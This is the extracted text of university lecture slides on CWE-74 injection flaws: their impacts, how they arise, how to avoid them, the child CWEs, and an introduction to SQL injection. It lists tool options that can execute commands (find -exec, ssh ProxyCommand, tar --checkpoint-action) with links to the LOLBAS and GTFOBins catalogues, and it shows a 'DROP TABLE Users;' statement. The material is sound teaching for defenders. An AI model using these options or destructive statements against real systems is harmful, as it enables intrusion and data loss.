# CWE-74 - Injection

JOÃO PAULO BARRACA







**Improper Neutralization of Special Elements in Output Used by a Downstream Component ('Injection')**

The software **constructs all or part of a command**, data structure, or record **using externally-influenced input** from an upstream component, but it **does not neutralize or incorrectly neutralizes special elements** that **could modify how it is parsed or interpreted** when it is sent to a downstream component.



### CWE-74 - Impact

### **Confidentiality**

Many injection attacks involve the disclosure of important information -- in terms of both data sensitivity and usefulness in further exploitation.

#### **Access Control**

In some cases, injectable code controls authentication; this may lead to a remote vulnerability.



### CWE-74 - Impact

### **Integrity**

Data injection attacks lead to loss of data integrity in nearly all cases as the control-plane data injected is always incidental to data recall or writing.

### **Non-Repudiation**

Often the actions performed by injected control code are unlogged.



### CWE-74 - Impact

#### **Other**

Injection attacks are characterized by the ability to significantly change the flow of a given process, and in some cases, to the execution of arbitrary code.





### How it works

#### **Vulnerable pattern**

- Input is provided to the system
- Input is not validated, or filtered, or used in an adequate manner
- Input is used to build a command, statement, or trigger an action

#### **Why?**

- Developed fails to implement the proper methods to distinguish between specification and data
- If an attacker manipulates data, and said data is used to build a command, attacker controls the flow of execution

#### **How to avoid:**

- Never trust data from external sources
	- Database IS an external source, as well as other internal services
- Never mix command specification and data
- Sanitize all external data



#### **Trusting user provided data**

- Do not validate inputs coming from external sources
- Attacker can control the execution flow



de aveiro



**João Paulo Barraca Assessment and Exploration of Vulnerabilities** 7 Assessment and Exploration of Vulnerabilities

#### **Trusting internal systems or private APIs**

- Do not validate inputs for some APIs, sockets
- If an attacker breaches the domain, internal systems become sources of external data



de aveiro



**João Paulo Barraca Assessment and Exploration of Vulnerabilities Assessment and Exploration of Vulnerabilities** 

### **Trusting data coming from the database**

- Make a query and use the data directly
- If an attacker breaches the database, it may use it to move laterally





### **Ignoring/not knowing how data is used externally**

- Using external data to call a bash command or include a file
- Tools called may allow a wide range of options, some with exec capabilities
	- -exec in find
	- ProxyCommand in ssh
	- –checkpoint-action= in tar
	- LOLBAS: [https://lolbas-project.github.io](https://lolbas-project.github.io/)
	- GTFOBins: [https://gtfobins.github.io](https://gtfobins.github.io/)



### Child CWEs

- **CWE-75 Failure to Sanitize Special Elements into a Different Plane (Special Element Injection)**
- **CWE-77 Improper Neutralization of Special Elements used in a Command ('Command Injection')**
- **CWE-79 Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')**
- **CWE-91 XML Injection (aka Blind XPath Injection)**
- **CWE-93 Improper Neutralization of CRLF Sequences ('CRLF Injection')**
- **CWE-94 Improper Control of Generation of Code ('Code Injection')**
- **CWE-99 Improper Control of Resource Identifiers ('Resource Injection')**
- **CWE-943 Improper Neutralization of Special Elements in Data Query Logic**
- **CWE-1236 Improper Neutralization of Formula Elements in a CSV File**





**João Paulo Barraca Assessment and Exploration of Vulnerabilities 11 11** 

### Child CWEs & MITRE TOP 25



#### **2020 CWE Top 25 Most Dangerous Software Weaknesses**

https://cwe.mitre.org/top25/archive/2020/2020\_cwe\_top25.html



€



## CWE – 89 SQL Injection





**João Paulo Barraca Assessment and Exploration of Vulnerabilities Assessment and Exploration of Vulnerabilities** 



### Role of Databases



universidade de aveiro



### Server state

#### **Information in the database is expected to have ACID properties**

- **A**tomicity: transactions are either completed or not
- **C**onsistency: the database is in a valid state
- **I**solation: a transaction is made in a isolated context, until a final commit
- **D**urability: after a commit a change is persisted

### **Database Management System (DBMS) provide these properties**

◦ Through a communication interface using a structured language

#### **Applications rely on it, and keep up the data model and access pattern predictable**

- Only specific tasks (queries) are predicted as part of the operational logic
- Access to some queries may be restricted (delete users, access data…)





### Data structure

**Data is organized in databases**

**Databases contain tables**

**Tables contain are organized with columns**

**Tables contain rows with values**





ivarsids

de aveiro



**SELECT \* FROM Users where username = 'alice';**

**UPDATE Users SET email = 'alice@domain.com' where username = 'alice';**

**INSERT INTO Users VALUES(4, 'peter', 'Peter', 'peter@xpto.com', 'sdf234raf') DROP TABLE Users;**

**João Paulo Barraca Assessment and Exploration of Vulnerabilities** 17 **-- This is a comment**



**DROP TABLE Users;**

 $SELECT *$ 

**João Paulo Barraca Assessment and Exploration of Vulnerabilities** 18 **-- This is a comment**

